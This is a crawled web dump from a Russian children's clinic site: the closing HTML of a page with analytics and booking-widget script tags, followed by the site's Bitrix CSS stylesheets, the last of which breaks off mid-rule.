<noscript><div><img src="https://mc.yandex.ru/watch/24276787" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /wrap -->
<!-- Модальное окно подтверджения куков -->
<script async src="https://octavian48.ru/notification.js"></script>
<!-- -->
<!-- YANGLOO SCRIPT -->
<script 
   id="yangloo-main-script"
   data-token="06edaeaee0f00094c1d97fa65e892f58"
   data-call="Записаться на прием"
   data-bg-color="#ff7e00"
   data-text-color="#ffffff"
   data-position="left"
   data-margin="20"
   src="https://yangloo.ru/yangloo/main.js"
></script>
<!-- /YANGLOO SCRIPT -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://medkomplexdetstvo.ru/bitrix/cache/css/s1/clinic2_blue/page_da7c79a5823fa89a78cf8b0c52d65a24/page_da7c79a5823fa89a78cf8b0c52d65a24_v1.css?1725748880265
body_size: 46
content:


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?157122850251*/
font.errortext{color:red}font.notetext{color:green}
/* End */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?157122850251 */


--- FILE ---
content_type: text/css
request_url: https://medkomplexdetstvo.ru/bitrix/templates/clinic2_blue/css/style.css
body_size: 31361
content:
@charset "UTF-8";
/* ----------------------------------- *\
      icons
\* ----------------------------------- */
.i {
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
/* ----------------------------------- *\
      main styles
\* ----------------------------------- */
body {
  color: #000000;
  background: #fff;
  font-size: 16px;
  line-height: 1.1875;
  font-weight: 300;
}
b {
  font-weight: 600;
}
p,
ul,
ol,
li {
  text-align: justify;
  margin-bottom: 25px;
}
p img,
ul img,
ol img,
li img {
  max-width: 100%;
}
p:last-child,
ul:last-child,
ol:last-child,
li:last-child {
  margin-bottom: 0;
}
li {
  margin-bottom: 2px;
  position: relative;
  padding-left: 20px;
}
li:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ff7e00;
  position: absolute;
  top: 0.59em;
  left: 0;
  margin-top: -5px;
}
.list-small li:before {
  width: 8px;
  height: 8px;
  background: #ff7e00;
  margin-top: -4px;
}
.list-second li:before {
  border: 2px solid #ff7e00;
  background: none;
}
.list-third li:before {
  height: 3px;
  background: #5ec9ff;
  margin-top: -2px;
  border-radius: 0;
}
ol {
  counter-reset: li;
  list-style: none;
}
ol li {
  padding: 0;
}
ol li:before {
  content: counter(li) '. ';
  counter-increment: li;
  position: static;
  background: none;
  width: auto;
  height: auto;
  display: inline;
  border-radius: 0;
}
a {
  text-decoration: underline;
  color: #5ec9ff;
}
a:hover {
  text-decoration: none;
}
.text-att01 {
  color: #ff7e00;
}
.text-att02 {
  color: #ff7e00;
}
.text-center {
  text-align: center;
}
.clear {
  clear: both;
}
.article-photo {
  display: block;
  margin: 32px auto 30px auto;
  max-width: 300px;
  width: 100%;
}
.article-photo:first-child {
  margin-top: 0;
}
.article-photo:last-child {
  margin-bottom: 0;
}
h1,
.main-title,
h2,
.second-title,
h3,
.small-title {
  text-align: center;
  display: block;
  color: #292929;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 1em;
  font-size: 28px;
}
h2,
.second-title {
  font-size: 24px;
}
h3,
.small-title {
  font-size: 20px;
  line-height: 1.1875;
}
.page-title {
  display: inline-block;
  position: relative;
  overflow: hidden;
  max-width: 100%;
  font-size: 24px;
  line-height: 30px;
  font-weight: 400;
  color: #292929;
  text-transform: none;
  background: #f5f9fe;
  padding: 10px 25px;
  text-align: center;
  margin: 0;
}
.decor-title {
  display: block;
  position: relative;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1.2;
  margin-bottom: 15px;
  color: #292929;
  text-align: center;
  padding-bottom: 8px;
}
.decor-title:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -20px;
  background: #ff7e00;
}
table {
  width: auto;
  margin-bottom: 50px;
  margin-top: 30px;
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
}
table:first-child {
  margin-top: 0;
}
table th,
table td {
  padding: 10px 20px;
  background: #f9f9f9;
  border: none;
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  vertical-align: top;
}
table th:last-child,
table td:last-child {
  border-right: none;
}
table th:first-child,
table td:first-child {
  border-left: none;
}
table th {
  background: #5ec9ff;
  font-size: 19px;
  line-height: 24px;
  padding-top: 8px;
  padding-bottom: 8px;
  color: #fff;
  font-weight: 600;
}
table tr:nth-child(2n) td,
table tr:nth-child(2n) th {
  background: #e9e9e9;
}
blockquote,
.attention-text {
  display: block;
  position: relative;
  margin: 35px 0 30px 20px;
  border: 2px solid #ff7e00;
  border-radius: 15px;
  background: #f9f9f9;
  font-weight: 400;
  font-style: italic;
  padding: 15px 30px;
}
blockquote:before,
.attention-text:before {
  content: "";
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  top: -17px;
  left: -21px;
  border-radius: 50%;
  background: #ff7e00;
}
blockquote:after,
.attention-text:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -328px -51px;
  width: 9px;
  height: 31px;
  position: absolute;
  top: -7px;
  left: -1px;
}
blockquote:first-child,
.attention-text:first-child {
  margin-top: 0;
}
@media (max-width: 639px) {
  table {
    display: block;
    position: relative;
    margin-bottom: 35px;
  }
  table thead {
    display: none;
  }
  table tbody,
  table tr,
  table td,
  table th {
    display: block;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    width: 100%\9;
    float: left\9;
    position: relative;
    overflow: hidden;
  }
  table tr {
    margin-bottom: 1px;
  }
  table th,
  table td {
    background: #5ec9ff;
    border: none;
  }
  table th:not(.js-td-button),
  table td:not(.js-td-button) {
    background: #fefefe;
    display: none;
    -webkit-animation: fadein ease 0.2s;
            animation: fadein ease 0.2s;
  }
  table th.js-td-button,
  table td.js-td-button {
    display: block;
    cursor: pointer;
    color: #fff;
    font-size: 19px;
    font-weight: 600;
    line-height: 24px;
    padding: 8px 40px;
  }
  table th.js-td-button:after,
  table td.js-td-button:after {
    content: "";
    position: absolute;
    top: 20px;
    right: 16px;
    margin-top: -6px;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    background-image: url(../img/spr.png);
    background-position: -437px -116px;
    width: 20px;
    height: 12px;
    -webkit-transition: all ease 0.2s;
    -o-transition: all ease 0.2s;
    transition: all ease 0.2s;
  }
  table th.js-td-button.active:after,
  table td.js-td-button.active:after {
    -webkit-transform: -webkit-rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  table th.js-td-button.active ~ th,
  table td.js-td-button.active ~ th,
  table th.js-td-button.active ~ td,
  table td.js-td-button.active ~ td {
    display: block;
  }
  table tr:nth-child(2n) th,
  table tr:nth-child(2n) td {
    background: #5ec9ff;
  }
  table tr:nth-child(2n) th:not(.js-td-button),
  table tr:nth-child(2n) td:not(.js-td-button) {
    background: #fefefe;
  }
}
@media (min-width: 640px) {
  .article-photo {
    float: left;
    margin-top: 5px;
    margin-right: 37px;
  }
  .article-photo.right {
    float: right;
    margin-right: 0;
    margin-left: 37px;
  }
  blockquote,
  .attention-text {
    margin-top: 50px;
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 22px;
    padding: 35px 40px;
    max-width: 800px;
  }
}
@media (min-width: 1000px) {
  blockquote,
  .attention-text {
    margin-left: 70px;
  }
}
@media (min-width: 1400px) {
  body {
    font-size: 18px;
    line-height: 1.2222;
  }
  p,
  ol,
  ul,
  li {
    margin-bottom: 28px;
  }
  li {
    padding-left: 25px;
    margin-bottom: 3px;
  }
  li:before {
    top: 0.6em;
  }
  h1,
  .main-title {
    font-size: 32px;
  }
  h2,
  .second-title {
    font-size: 28px;
  }
  h3,
  .small-title {
    font-size: 24px;
  }
  .page-title {
    font-size: 28px;
    line-height: 34px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .decor-title {
    font-size: 22px;
    padding-bottom: 18px;
    margin-bottom: 20px;
  }
  table {
    margin-top: 35px;
    margin-bottom: 58px;
  }
  table td {
    padding: 14px 30px;
  }
  table th {
    font-size: 22px;
    padding: 12px 30px;
    line-height: 26px;
  }
  blockquote,
  .attention-text {
    margin-left: 112px;
    margin-top: 60px;
    margin-bottom: 60px;
    max-width: 1000px;
    font-size: 20px;
    line-height: 24px;
    padding: 44px 40px;
  }
  blockquote:before,
  .attention-text:before {
    width: 60px;
    height: 60px;
    top: -22px;
    left: -26px;
  }
  blockquote:after,
  .attention-text:after {
    background-image: url(../img/spr.png);
    background-position: -198px -172px;
    width: 11px;
    height: 38px;
    top: -11px;
  }
}
@media (min-width: 1600px) {
  blockquote,
  .attention-text {
    margin-left: 212px;
  }
}
/* ----------------------------------- *\
      structura
\* ----------------------------------- */
html,
body {
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
}
.sep-page {
  clear: both;
  position: relative;
  overflow: hidden;
  line-height: 0;
}
.inner-wrap,
.page {
  position: relative;
  clear: both;
  margin: 0 auto;
  padding: 0 11px;
  min-width: 320px;
  max-width: 1600px;
  width: 100%;
}
.page {
  padding-top: 60px;
  margin-bottom: 60px;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}
.page > h1:first-child,
.page > .main-title:first-child {
  margin-top: -12px;
}
.wrap,
.header,
.nav,
.footer,
.cnt-section {
  position: relative;
  clear: both;
  min-width: 320px;
  width: 100%;
}
.wrap {
  width: 100%;
  overflow: hidden;
  min-height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.wrap > .cnt-section {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.header,
.footer,
.main-more-box {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.footer {
  overflow: hidden;
  background: url(../img/main/footer.jpg) center no-repeat;
  background-size: cover;
}
.footer .footer-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.footer .main-panel {
  padding: 15px 0 20px 0;
  position: relative;
}
.footer .main-panel:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.footer .bottom-panel {
  position: relative;
  line-height: 1;
}
.footer .copy-wrap {
  position: relative;
  background: #ff7e00;
  font-size: 16px;
  font-weight: 300;
  text-align: center;
  line-height: 1;
  padding: 14px 0;
  color: #fff;
}
.footer .copy-wrap:before,
.footer .copy-wrap:after {
  content: "";
  display: block;
  width: 9999px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 100%;
  background: #ff7e00;
}
.footer .copy-wrap:before {
  left: auto;
  right: 100%;
}
.footer .copy-wrap p {
  text-align: center;
}
.footer .copy-wrap a {
  text-decoration: none;
  color: #fff;
}
.footer .copy-wrap a:hover {
  text-decoration: underline;
}
.footer .soc-wrap {
  line-height: 1;
  text-align: center;
}
.footer .logo-wrap {
  margin-bottom: 52px;
  line-height: 1;
  text-align: center;
}
.footer .menu-wrap {
  width: 300px;
  margin: 0 auto;
  padding-left: 116px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.25;
  overflow: hidden;
  margin-bottom: 15px;
}
.footer .menu-wrap ul {
  margin: 0;
}
.footer .menu-wrap li {
  margin: 0 0 9px 0;
  padding: 0;
}
.footer .menu-wrap li:before {
  display: none;
}
.footer .menu-wrap a {
  color: #292929;
}
.footer .menu-wrap a:hover {
  text-decoration: none;
  color: #5ec9ff;
}
.footer .contacts-wrap {
  margin: 0 auto 16px auto;
  width: 234px;
}
.footer .map-wrap {
  line-height: 1;
  position: relative;
  margin-bottom: 20px;
}
.footer .map {
  height: 263px;
  position: relative;
  overflow: hidden;
  border: 11px solid #f4f4f4;
  line-height: 1;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.footer .cnt-wrap {
  margin-bottom: 3px;
}
.footer .logo {
  color: #ff7e00;
}
.footer p {
  margin: 0;
}
.footer .btn-action-ico.soc {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 40px;
}
.footer .btn-action-ico.soc img,
.footer .btn-action-ico.soc svg {
  max-width: 26px;
  max-height: 26px;
}
.footer .btn-action-ico.soc.soc01:before {
  background-image: url(../img/spr.png);
  background-position: -388px -49px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc01:after {
  background-image: url(../img/spr.png);
  background-position: -388px -95px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc02:before {
  background-image: url(../img/spr.png);
  background-position: -388px -187px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc02:after {
  background-image: url(../img/spr.png);
  background-position: -388px -141px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc03:before {
  background-image: url(../img/spr.png);
  background-position: -388px -233px;
  width: 26px;
  height: 26px;
}
.footer .btn-action-ico.soc.soc03:after {
  background-image: url(../img/spr.png);
  background-position: 0px -387px;
  width: 26px;
  height: 26px;
}
.menu-active .nav {
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
.header .top-panel {
  background: #f4f4f4;
}
.header .top-panel .inner-wrap {
  height: 26px;
  overflow: hidden;
}
.header .logo-outer-wrap {
  line-height: 1;
  position: relative;
}
.header .logo-wrap {
  display: inline-block;
  max-width: 100%;
  position: relative;
  height: 90px;
  line-height: 90px;
  text-align: left;
  background: #ff7e00;
}
.header .logo-wrap:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 100%;
  width: 9999px;
  background: #ff7e00;
}
.header .logo-wrap:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  line-height: 1;
  border-width: 45px 37px;
  border-style: solid;
  border-color: rgba(0, 0, 0, 0);
  border-top-color: #ff7e00;
  border-left-color: #ff7e00;
  position: absolute;
  top: 0;
  left: 100%;
}
.header .actions-wrap {
  overflow: hidden;
  margin-right: -4px;
}
.header .contacts-wrap {
  padding: 13px 0 13px 10px;
  margin: 0 auto;
  max-width: 248px;
}
.header .view-wrap {
  float: left;
}
.header .soc-wrap {
  float: right;
  margin-right: 2px;
}
.header .btn-action-ico.soc {
  float: left;
  width: 24px;
  height: 26px;
  margin: 0 0 0 5px;
  line-height: 26px;
}
.header .btn-action-ico.eye {
  width: 21px;
  height: 26px;
  position: absolute;
  top: 0;
  left: 0;
}
.header .btn-view {
  height: 26px;
  line-height: 26px;
  padding-left: 30px;
  font-size: 13px;
  font-weight: 300;
  color: #ff7e00;
  position: relative;
  display: block;
}
.header .btn-view:hover {
  text-decoration: underline;
}
.nav {
  background: #5ec9ff;
  line-height: 1;
}
.nav .inner-wrap {
  height: 50px;
  padding: 0 178px 0 0;
}
.nav .inner-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.nav .button-wrap {
  width: 124px;
  position: absolute;
  top: 0;
  right: 10px;
}
.logo {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  /* overflow: hidden; */
  min-height: 50px;
  line-height: 46px;
  padding-left: 90px;
  font-size: 16px;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  text-transform: none;
  text-align: left;
  letter-spacing: 0.016em;
}
.logo .logo-pic {
  display: block;
  width: 50px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.logo .logo-pic img,
.logo .logo-pic svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  max-width: 90px;
  max-height: 90px;
}
.logo .logo-text {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  line-height: 1;
}
.logo .logo-title {
  display: block;
  font-size: 28px;
  font-weight: 600;
  max-height: 56px;
  position: relative;
  overflow: hidden;
  letter-spacing: 0em;
}
.logo .logo-subtitle {
  /*white-space: nowrap;*/
  display: block;
  overflow: hidden;
  margin-top: -4px;
}
.main-menu-wrap {
  text-align: center;
}
.main-menu-wrap ul {
  margin: 0;
}
.main-menu-wrap li {
  margin: 0;
  padding: 0;
}
.main-menu-wrap li:before {
  display: none;
}
.main-menu-wrap a {
  display: block;
  position: relative;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.main-menu-wrap .menu-title {
  font-size: 24px;
  font-weight: 600;
  text-align: center;
  color: #292929;
  height: 70px;
  line-height: 70px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}
.main-search-wrap {
  font-size: 0;
  line-height: 0;
  position: static;
  float: left;
}
.main-search-wrap .btn-action-ico.search {
  width: 44px;
  height: 50px;
  float: left;
  position: absolute;
  top: 0;
  right: 134px;
}
.main-search-wrap .search-block {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #5ec9ff;
  z-index: 9;
  padding: 10px 50px 10px 10px;
}
.main-search-wrap .btn-action-ico.close {
  width: 40px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 999px) {
  .main-menu-wrap {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #5ec9ff;
    text-align: center;
  }
  .main-menu-wrap .menu {
    padding-top: 15px;
  }
  .main-menu-wrap .menu > li > a {
    padding: 8px 45px;
  }
  .main-menu-wrap .menu ul {
    padding: 10px 0;
    display: none;
    -webkit-animation: fadein ease 0.2s;
            animation: fadein ease 0.2s;
    background: #f5f5f5;
    font-size: 17px;
    font-weight: 400;
    line-height: 16px;
  }
  .main-menu-wrap .menu ul a {
    padding: 7px 40px;
  }
  .main-menu-wrap .menu ul .btn-action-toggle-menu {
    width: 20px;
    height: 20px;
    margin-top: -10px;
  }
  .main-menu-wrap .menu ul .btn-action-toggle-menu:before,
  .main-menu-wrap .menu ul .btn-action-toggle-menu:after {
    width: 10px;
    margin-left: -5px;
  }
  .main-menu-wrap .menu ul ul {
    background: #ebebeb;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .main-menu-wrap .btn-action-toggle-menu {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -12px;
  }
  .main-menu-wrap li.open > ul {
    display: block;
  }
  .main-menu-wrap li.open > a .btn-action-toggle-menu:before {
    -webkit-transform: -webkit-rotate(0);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  .main-menu-wrap li,
  .main-menu-wrap a {
    text-align: center;
  }
  .main-menu-wrap .menu-block {
    display: none;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: rgba(113, 113, 113, 0.9);
  }
  .main-menu-wrap .menu-outer-wrap {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    width: 300px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
            box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
    margin: auto;
    padding-top: 70px;
    max-height: 80%;
    max-height: calc(100vh - 106px);
  }
  .main-menu-wrap .menu-wrap {
    overflow: auto;
    max-height: 100%;
  }
  .main-menu-wrap .btn-action-close {
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 8px;
  }
  .main-menu-wrap li.open > ul {
    display: block;
  }
  .main-menu-wrap li.open > a {
    color: #ff7e00;
  }
  .main-menu-wrap li a {
    color: #5ec9ff;
  }
  .main-menu-wrap li a:hover,
  .main-menu-wrap li a.active {
    color: #ff7e00;
  }
}
@media (min-width: 640px) {
  .inner-wrap,
  .page {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer .main-panel {
    max-width: 488px;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 20px;
  }
  .footer .bottom-panel {
    padding-right: 180px;
    position: relative;
  }
  .footer .bottom-panel:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
  }
  .footer .footer-wrap {
    padding: 0 152px 0 0;
  }
  .footer .soc-wrap {
    height: 40px;
    margin: 0 -180px 0 60px;
    float: left;
    text-align: left;
  }
  .footer .copy-wrap {
    height: 40px;
    line-height: 40px;
    float: left;
    max-width: 100%;
    margin: 0;
    padding: 0 30px 0 0;
    text-align: left;
  }
  .footer .copy-wrap:after {
    width: 0;
    height: 0;
    border: 10px solid rgba(255, 255, 255, 0);
    border-top-color: #ff7e00;
    border-left-color: #ff7e00;
    border-width: 20px 17px;
    background: none;
  }
  .footer .info-wrap {
    width: 100%;
    float: left;
    margin: 0;
    padding-left: 46px;
  }
  .footer .contacts-wrap {
    width: 240px;
    margin: 0 0 25px 0;
  }
  .footer .menu-wrap {
    width: 152px;
    float: right;
    margin: 0 -152px 30px 0;
    padding-top: 6px;
    padding-left: 0;
  }
  .footer .logo-wrap {
    text-align: left;
  }
  .footer .map-wrap {
    margin: 0 0 20px 0;
  }
  .footer .copy {
    white-space: nowrap;
    -o-text-overflow: ellipsis;
       text-overflow: ellipsis;
    position: relative;
    overflow: hidden;
    max-width: 100%;
  }
  .header .actions-wrap {
    width: 292px;
    margin: 0 -2px 0 auto;
  }
  .header .main-panel .inner-wrap {
    height: 152px;
  }
  .header .contacts-wrap {
    padding: 10px 0 10px 0;
    margin-left: 298px;
    max-width: inherit;
    height: 152px;
    overflow: hidden;
    position: relative;
  }
  .header .cnt-wrap {
    padding-left: 60px;
  }
  .header .cnt-wrap + .cnt-wrap {
    padding-left: 30px;
  }
  .header .cnt-wrap + .cnt-wrap + .cnt-wrap {
    padding-left: 0;
  }
  .header .logo-outer-wrap {
    position: absolute;
    top: -26px;
    left: 20px;
    bottom: 0;
    height: auto;
    width: 142px;
  }
  .header .logo-wrap {
    height: 178px;
    line-height: 160px;
    position: relative;
    width: 100%;
  }
  .header .logo-wrap:after {
    border-width: 89px 75px;
  }
  .nav .inner-wrap {
    padding-right: 228px;
  }
  .nav .button-wrap {
    width: 124px;
    right: 20px;
  }
  .main-search-wrap .search-block {
    right: 144px;
    padding-left: 20px;
    padding-right: 72px;
  }
  .main-search-wrap .btn-action-ico.close {
    right: 22px;
  }
  .main-search-wrap .btn-action-ico.search {
    right: 144px;
    width: 84px;
  }
}
@media (min-width: 640px) and (max-width: 999px) {
  .main-menu-wrap {
    padding-left: 90px;
  }
  .header .logo {
    padding: 52px 0 0 0;
    width: 110%;
    z-index: 2;
  }
  .header .logo .logo-pic {
    position: absolute;
    top: 0;
    left: 0;
    bottom: auto;
    height: 50px;
  }
}
@media (min-width: 1000px) {
  .inner-wrap,
  .page {
    padding-left: 30px;
    padding-right: 30px;
  }
  .footer .main-panel {
    max-width: 100%;
    padding-left: 455px;
  }
  .footer .footer-wrap {
    width: 455px;
    float: left;
    margin: 0 0 0 -455px;
    padding-right: 164px;
  }
  .footer .menu-wrap {
    width: 164px;
    margin-right: -164px;
  }
  .footer .info-wrap {
    padding-left: 0;
  }
  .footer .map-wrap {
    width: 100%;
    float: right;
    margin: 0 0 20px 0;
  }
  .header .main-panel .inner-wrap {
    height: 114px;
  }
  .header .contacts-wrap {
    height: 114px;
    margin-left: 472px;
    margin-right: -40px;
    font-size: 0;
  }
  .header .actions-wrap {
    width: 324px;
  }
  .header .logo-outer-wrap {
    width: auto;
    min-width: 258px;
    max-width: 350px;
    float: left;
    left: 30px;
  }
  .header .logo-wrap {
    height: 140px;
    line-height: 140px;
  }
  .header .logo-wrap:after {
    border-width: 70px 60px;
  }
  .header .cnt-wrap {
    padding: 0;
    width: 266px;
    padding-right: 10px;
    display: inline-block;
    vertical-align: top;
  }
  .header .cnt-wrap + .cnt-wrap {
    padding: 0;
    width: 240px;
  }
  .header .cnt-wrap + .cnt-wrap + .cnt-wrap {
    width: 100%;
    max-width: 260px;
  }
  .nav {
    z-index: 99;
  }
  .nav .inner-wrap {
    padding-right: 238px;
    padding-left: 30px;
  }
  .nav .button-wrap {
    right: 30px;
  }
  .main-search-wrap .btn-action-ico.search {
    right: 154px;
  }
  .main-menu-wrap {
    margin: 0 29px 0 -15px;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    color: #fff;
    text-align: center;
  }
  .main-menu-wrap .menu-title {
    display: none;
  }
  .main-menu-wrap .btn-action-close {
    display: none;
  }
  .main-menu-wrap .btn-action-menu {
    display: none;
  }
  .main-menu-wrap .btn-action-toggle-menu {
    display: none;
  }
  .main-menu-wrap .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
  }
  .main-menu-wrap .menu li:hover > ul {
    display: block;
  }
  .main-menu-wrap .menu li:hover > a {
    background: #4c32a9;
    text-decoration: none;
  }
  .main-menu-wrap .menu li a:hover,
  .main-menu-wrap .menu li a.active {
    background: #4c32a9;
  }
  .main-menu-wrap .menu > li {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .main-menu-wrap .menu > li:last-child > ul > li {
    padding-right: 0;
    padding-left: 1px;
  }
  .main-menu-wrap .menu > li:last-child ul ul {
    left: auto;
    right: 100%;
  }
  .main-menu-wrap .menu > li > a {
    height: 50px;
    line-height: 50px;
  }
  .main-menu-wrap .menu > li > a:hover {
    background: #563cb3;
    text-decoration: none;
  }
  .main-menu-wrap .menu > li:hover > ul {
    display: block;
  }
  .main-menu-wrap .menu > li:hover > a {
    background: #563cb3;
  }
  .main-menu-wrap .menu > li li {
    padding-bottom: 1px;
    padding-right: 1px;
    position: relative;
    display: block;
    width: 49%;
    float: left;
  }
  .main-menu-wrap .menu > li li:after {
    content: "";
    display: block;
    width: 30px;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 20px;
    background: #8b75d7;
  }
  .main-menu-wrap .menu > li li:last-child {
    padding-bottom: 0;
  }
  .main-menu-wrap .menu > li li:last-child:after {
    display: none;
  }
  .main-menu-wrap .menu > li li a {
    padding: 5px 15px;
    text-align: left;
  }
  .main-menu-wrap .menu > li ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 700px;
    font-size: 15px;
    line-height: 1;
    font-weight: 300;
    background: #5ec9ff;
    text-align: left;
  }
  .main-menu-wrap .menu > li ul ul {
    top: 0;
    left: 100%;
    background: #4c32a9;
  }
  .main-menu-wrap .menu > li ul ul a:hover,
  .main-menu-wrap .menu > li ul ul a.active {
    background: #4228a0;
  }
  .main-menu-wrap .menu > li ul ul li {
    padding-right: 0;
  }
  .main-menu-wrap .menu ul {
    display: none;
    -webkit-animation: fadein ease 0.2s;
            animation: fadein ease 0.2s;
    z-index: 9;
  }
  .main-menu-wrap a {
    text-align: center;
  }
  .main-search-wrap .search-block {
    padding-left: 30px;
    right: 154px;
  }
}
@media (min-width: 1400px) {
  .inner-wrap,
  .page {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page {
    padding-top: 80px;
    margin-bottom: 110px;
  }
  .page > h1:first-child,
  .page > .main-title:first-child {
    margin-top: -15px;
  }
  .footer .main-panel {
    padding: 60px 0 38px 500px;
  }
  .footer .footer-wrap {
    width: 500px;
    padding-right: 178px;
    margin-left: -500px;
  }
  .footer .menu-wrap {
    width: 178px;
    margin: 0 -178px 0 0;
    font-size: 18px;
    line-height: 24px;
  }
  .footer .menu-wrap li {
    margin-bottom: 8px;
  }
  .footer .logo-wrap {
    margin-bottom: 35px;
  }
  .footer .contacts-wrap {
    width: 280px;
  }
  .footer .cnt-wrap {
    margin-bottom: -2px;
  }
  .footer .copy-wrap {
    font-size: 18px;
    padding-right: 45px;
  }
  .footer .soc-wrap {
    margin-left: 135px;
  }
  .footer .map {
    height: 296px;
  }
  .header .top-panel .inner-wrap {
    height: 30px;
  }
  .header .main-panel .inner-wrap {
    height: 110px;
  }
  .header .logo-outer-wrap {
    top: -30px;
    left: 100px;
    max-width: 330px;
  }
  .header .logo-wrap {
    line-height: 110px;
  }
  .header .contacts-wrap {
    margin-left: 300px;
    text-align: right;
    height: 80px;
    line-height: 80px;
    padding: 0;
  }
  .header .cnt-wrap {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    max-width: 100%;
    margin: 0 50px 0 0;
    padding: 0;
    width: auto;
  }
  .header .cnt-wrap:last-child {
    margin-right: 0;
  }
  .header .cnt-wrap + .cnt-wrap {
    width: auto;
  }
  .header .cnt-wrap + .cnt-wrap + .cnt-wrap {
    width: auto;
  }
  .header .actions-wrap {
    width: 378px;
  }
  .header .btn-view {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
  }
  .header .btn-action-ico.soc {
    height: 30px;
    width: 31px;
	line-height: 31px;
    margin: 0;
  }
  .header .btn-action-ico.eye {
    width: 24px;
    height: 30px;
  }
  .nav {
    background: none;
    margin-top: -30px;
  }
  .nav .inner-wrap {
    height: 60px;
    padding-left: 100px;
    padding-right: 430px;
  }
  .nav .inner-wrap:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 100px;
    right: 100px;
    background: #5ec9ff;
  }
  .nav .button-wrap {
    width: 200px;
    right: 100px;
  }
  .main-search-wrap .btn-action-ico.search {
    right: 300px;
    width: 130px;
    height: 60px;
  }
  .main-search-wrap .btn-action-ico.close {
    height: 60px;
    width: 60px;
    right: 35px;
  }
  .main-search-wrap .search-block {
    padding: 9px 100px 0 40px;
    left: 100px;
    right: 300px;
  }
  .main-menu-wrap {
